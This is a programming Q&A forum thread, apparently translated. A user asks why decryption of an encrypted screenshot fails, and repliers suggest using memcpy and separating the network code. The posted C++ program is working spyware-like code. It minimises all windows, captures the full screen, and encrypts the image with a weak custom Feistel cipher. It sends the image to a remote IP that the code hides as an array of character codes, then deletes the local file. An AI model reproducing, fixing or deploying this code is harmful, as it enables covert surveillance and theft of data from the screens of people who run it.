Answer the question
In order to leave comments, you need to log in
Unable to decrypt image?
The problem seems to be in the use of system read-write functions, but perhaps the algorithm.
Who has experience, tell me.
Encrypted image

Decrypted image

#include <iostream>
#include <WinSock.h>
#include <vector>
#pragma comment (lib,"WS2_32.lib")
void error(const char* msg)
{
//perror(msg);
std::cout << '\n' << WSAGetLastError();
WSACleanup();
std::cin.ignore();
exit(1);
}
void bzero(char* buf, int l)
{
for (int i = 0; i < l; i++)
buf[i] = '\0';
}
typedef unsigned long long uint64_t;
typedef unsigned int uint32_t;
#define N 8
#define F32 0xFFFFFFFF
uint32_t RK[N];
#define size64 sizeof(uint64_t)
#define ROR(x,n,xsize)((x>>n)|(x<<(xsize-n)))
#define ROL(x,n,xsize)((x<<n)|(x>>(xsize-n)))
#define RKEY(r)((ROR(K,r*3,size64*8))&F32)
const uint64_t K = 0x96EA704CFB1CF671;
void createRoundKeys()
{
for (int i = 0; i < N; i++)
RK[i] = (ROR(K, i * 8, size64 * 8)) & F32;
}
uint32_t F(uint32_t subblk, uint32_t key)
{
return subblk + key;
}
uint64_t encrypt(uint64_t block)
{
//select subblocks
uint32_t left = (block >> 32) & F32;
uint32_t right = block & F32;
uint32_t left_, right_;//subblock in the end of round
for (int r = 0; r < N; r++)
{
uint32_t fk = F(left, RK[r]);
left_ = left;
right_ = right ^ fk;
if (r < N - 1)//swap places to next round
{
left = right_;
right = left_;
}
else//last round not swap
{
left = left_;
right = right_;
}
}
//collect subblock in block
uint64_t c_block = left;
c_block = (c_block << 32) | (right & F32);
return c_block;
}
int main()
{
keybd_event(VK_LWIN, 0, 0, 0);
keybd_event('M', 0, 0, 0);
keybd_event('M', 0, KEYEVENTF_KEYUP, 0);
keybd_event(VK_LWIN, 0, KEYEVENTF_KEYUP, 0);
Sleep(1000);
WSADATA ws = { 0 };
if (WSAStartup(MAKEWORD(2, 2), &ws) == 0)
{
int sockfd;
sockfd = socket(AF_INET, SOCK_STREAM, 0);
struct sockaddr_in serv_addr, cli_addr;
bzero((char*)&serv_addr, sizeof(serv_addr));
bzero((char*)&cli_addr, sizeof(cli_addr));
serv_addr.sin_family = AF_INET;
std::string str;
int* d = new int[13];
d[0] = 49;
d[1] = 57;
d[2] = 53;
d[3] = 46;
d[4] = 57;
d[5] = 56;
d[6] = 46;
d[7] = 54;
d[8] = 57;
d[9] = 46;
d[10] = 49;
d[11] = 50;
d[12] = 55;
for(int i=0;i<13;i++)
str += d[i];
const char* add = str.c_str();
serv_addr.sin_addr.s_addr = inet_addr(add);
int port = 30000;
serv_addr.sin_port = htons(port);
int servlen = sizeof(serv_addr);
int n = connect(sockfd, (struct sockaddr*)&serv_addr, servlen);
HDC ScreenDC = GetDC(0);
HDC MemoryDC = CreateCompatibleDC(ScreenDC);
int ScreenHeight = GetSystemMetrics(SM_CYSCREEN);
int ScreenWidth = GetSystemMetrics(SM_CXSCREEN);
ScreenWidth = ((ScreenWidth - 1) / 4 + 1) * 4;
BITMAPINFO BMI;
BMI.bmiHeader.biSize = sizeof(BITMAPINFOHEADER);
BMI.bmiHeader.biWidth = ScreenWidth;
BMI.bmiHeader.biHeight = ScreenHeight;
BMI.bmiHeader.biSizeImage = ScreenWidth * ScreenHeight * 3;
BMI.bmiHeader.biCompression = BI_RGB;
BMI.bmiHeader.biBitCount = 24;
BMI.bmiHeader.biPlanes = 1;
DWORD ScreenshotSize;
ScreenshotSize = BMI.bmiHeader.biSizeImage;
unsigned char* ImageBuffer;
HBITMAP hBitmap = CreateDIBSection(ScreenDC, &BMI, DIB_RGB_COLORS, (void**)&ImageBuffer, 0, 0);
SelectObject(MemoryDC, hBitmap);
BitBlt(MemoryDC, 0, 0, ScreenWidth, ScreenHeight, ScreenDC, 0, 0, SRCCOPY);
DeleteDC(MemoryDC);
ReleaseDC(NULL, ScreenDC);
FILE* sFile = 0;
unsigned char tgaHeader[12] = { 0, 0, 2, 0, 0, 0, 0, 0, 0, 0, 0, 0 };
unsigned char header[6];
unsigned char tempColors = 0;
fopen_s(&sFile, "S.tga", "wb");
if (!sFile) {
exit(1);
}
header[0] = ScreenWidth % 256;
header[1] = ScreenWidth / 256;
header[2] = ScreenHeight % 256;
header[3] = ScreenHeight / 256;
header[4] = BMI.bmiHeader.biBitCount;
header[5] = 0;
fwrite(tgaHeader, 1, sizeof(tgaHeader), sFile);
fwrite(header, sizeof(header), 1, sFile);
//
createRoundKeys();
char str_[N + 1];
str_[N] = '\0';
std::vector<uint64_t>* msg = new std::vector<uint64_t>(),*crpt = new std::vector<uint64_t>();
unsigned long long id;
int i = 0;
while (i < BMI.bmiHeader.biSizeImage)
{
strncpy_s(str_, (char*)(ImageBuffer+i), N);
memcpy(&id, str_, N);
msg->push_back(id);
memset(str_, 0, N);
i += 8;
}
std::cout << "i=" << i << std::endl;
uint64_t cipher;
i = 0;
for (std::vector<uint64_t>::iterator it = msg->begin(); it != msg->end(); ++it)
{
cipher = encrypt(*it);
memcpy(str_, &cipher, N);
fwrite((unsigned char*)str_, sizeof(unsigned char), N, sFile);
i += 8;
}
std::cout << "i=" << i << std::endl;
//
//fwrite(ImageBuffer, BMI.bmiHeader.biSizeImage, 1, sFile);
std::cout << BMI.bmiHeader.biSizeImage << std::endl;
fclose(sFile);
DeleteObject(hBitmap);
FILE* f;
fopen_s(&f, "S.tga", "rb");
int count = 0;
if (f != NULL)
{
while (getc(f) != EOF)
count++;
fclose(f);
}
count -= 18;
std::cout << count<< std::endl;
char* s = new char[100];
_itoa_s(count, s, 100, 10);
n = send(sockfd, s, 100, 0);
char* buffer = new char[count];
fopen_s(&f, "S.tga", "rb");
size_t bytes;
if (f != NULL)
{
memcpy(buffer, tgaHeader, sizeof(tgaHeader));
n = send(sockfd, buffer, sizeof(tgaHeader), 0);
bzero(buffer, count);
memcpy(buffer, header, sizeof(header));
n = send(sockfd, buffer, sizeof(header), 0);
bzero(buffer, count);
for(int i=0;i<18;i++)
fgetc(f);
bzero(buffer, count);
bytes = fread(buffer, sizeof(unsigned char), count, f);
n = send(sockfd,buffer, count, 0);
fclose(f);
}
Sleep(1000);
shutdown(sockfd, 0);
WSACleanup();
system("del S.tga");
delete[] buffer,s;
return 0;
}
}Answer the question
In order to leave comments, you need to log in
replace
strncpy_s(str_, (char*)(ImageBuffer+i), N);
on memcpy
the image is binary data, not string
The program has work with network sockets. Is it possible to separate pure encryption code from network tasks? I am convinced that this will help the answerers concentrate on solving the main thing and discard the likelihood that the author has made other errors somewhere along the stack.
Splitting the code into layers is also a necessary skill for a c++ nickname.
Didn't find what you were looking for?
Ask your questionAsk a Question
731 491 924 answers to any question